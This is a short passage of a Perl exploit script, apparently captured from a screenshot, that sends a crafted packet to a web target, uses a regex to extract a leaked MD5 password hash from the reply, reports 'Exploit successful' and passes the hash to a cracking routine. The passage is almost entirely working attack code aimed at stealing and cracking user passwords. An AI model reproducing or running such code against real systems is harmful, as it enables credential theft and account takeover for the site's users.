
      $socket->send($packet);

      while (<$socket>) {

         $html .= $_;

      }          

      if ($html =~ /Re: ([a-f0-9]{32})"/i) {

         print "Exploit successful\nMD5: $1\n";

         print "Password Cracked: ".search_md5($1)."\n";

      }

      else {

         print "Exploit unsuccesful..\n";

      }      

}      

sub search_md5

{

     my $hash = shift @_;
